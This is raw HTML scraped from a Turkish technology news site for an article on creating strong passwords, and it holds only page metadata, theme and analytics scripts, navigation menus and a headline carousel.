

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/guclu-parola-olusturma/
body_size: 18804
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="f5787911df6551d50b099e58-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Güçlü Parola Oluşturma</title><meta name="description" content="?nternet gittikçe büyüyor ve ihtiyaçlar?m?z? kar??layabilecek oldu?umuz online platformlar?n say?s? da giderek artmakta. Her site için ayr? bir hesap, ayr?"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/guclu-parola-olusturma/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Güçlü Parola Oluşturma" /><meta property="og:description" content="?nternet gittikçe büyüyor ve ihtiyaçlar?m?z? kar??layabilecek oldu?umuz online platformlar?n say?s? da giderek artmakta. Her site için ayr? bir hesap, ayr?" /><meta property="og:url" content="https://www.teknoindex.com/guclu-parola-olusturma/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Güçlü Parola Oluşturma" /><meta property="article:tag" content="Güçlü şifre Oluşturma" /><meta property="article:tag" content="manset" /><meta property="article:section" content="Internet" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="584" /><meta property="og:image:alt" content="Güçlü Parola Oluşturma" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-05-15T06:06:12+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Güçlü Parola Oluşturma" /><meta name="twitter:description" content="?nternet gittikçe büyüyor ve ihtiyaçlar?m?z? kar??layabilecek oldu?umuz online platformlar?n say?s? da giderek artmakta. Her site için ayr? bir hesap, ayr?" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg","width":"1000","height":"584","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/guclu-parola-olusturma/#webpage","url":"https://www.teknoindex.com/guclu-parola-olusturma/","name":"G\u00fc\u00e7l\u00fc Parola Olu\u015fturma","datePublished":"2014-05-15T06:06:12+03:00","dateModified":"2014-05-15T06:06:12+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/guclu-parola-olusturma/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"G\u00fc\u00e7l\u00fc Parola Olu\u015fturma","datePublished":"2014-05-15T06:06:12+03:00","dateModified":"2014-05-15T06:06:12+03:00","articleSection":"Internet","author":{"@id":"https://www.teknoindex.com/guclu-parola-olusturma/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"?nternet gittik\u00e7e b\u00fcy\u00fcyor ve ihtiya\u00e7lar?m?z? kar??layabilecek oldu?umuz online platformlar?n say?s? da giderek artmakta. Her site i\u00e7in ayr? bir hesap, ayr?","name":"G\u00fc\u00e7l\u00fc Parola Olu\u015fturma","@id":"https://www.teknoindex.com/guclu-parola-olusturma/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/guclu-parola-olusturma/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/05/password.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/guclu-parola-olusturma/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Güçlü Parola Oluşturma yorum akışı" href="https://www.teknoindex.com/guclu-parola-olusturma/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fguclu-parola-olusturma%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fguclu-parola-olusturma%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/5738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=5738' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-5738 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img data-lazyloaded="1" src="[data-uri]" class="site-logo bb-logo-light" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
<img data-lazyloaded="1" src="[data-uri]" class="site-logo bb-logo-dark" style="max-height:51px!important;" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img data-lazyloaded="1" src="[data-uri]" class="site-logo-mobile bb-logo-light" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" /><img data-lazyloaded="1" src="[data-uri]" class="site-logo-mobile bb-logo-dark" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/xiaomi-mipad-fiyati-ve-ozellikleri/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/xiaomi-mipad-fiyati-ve-ozellikleri/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/Xiaomi-Tegra-K1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/Xiaomi-Tegra-K1-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/05/Xiaomi-Tegra-K1-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Xiaomi miPad Fiyatı ve Özellikleri</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/twitter-sessiz-modu/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/twitter-sessiz-modu/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/twitter_silent-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/twitter_silent-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/05/twitter_silent-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Twitter Sessiz Modu</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
